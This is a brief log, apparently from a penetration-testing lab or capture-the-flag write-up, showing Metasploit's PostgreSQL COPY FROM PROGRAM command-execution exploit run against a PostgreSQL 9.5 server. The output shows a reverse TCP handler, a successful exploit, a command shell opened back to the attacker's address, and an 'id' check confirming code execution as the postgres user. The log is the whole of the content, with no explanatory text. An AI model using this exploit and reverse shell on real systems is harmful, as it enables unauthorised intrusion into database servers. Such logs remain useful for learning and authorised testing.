 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.4.30.255:4444
[*] 10.10.56.240:5432 - 10.10.56.240:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.
[*] 10.10.56.240:5432 - Exploiting...
[+] 10.10.56.240:5432 - 10.10.56.240:5432 - obISIpRZx dropped successfully
[+] 10.10.56.240:5432 - 10.10.56.240:5432 - obISIpRZx created successfully
[+] 10.10.56.240:5432 - 10.10.56.240:5432 - obISIpRZx copied successfully(valid syntax/command)
[+] 10.10.56.240:5432 - 10.10.56.240:5432 - obISIpRZx dropped successfully(Cleaned)
[*] 10.10.56.240:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.4.30.255:4444 -> 10.10.56.240:60470) at 2021-06-04 06:49:51 -0400
id
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)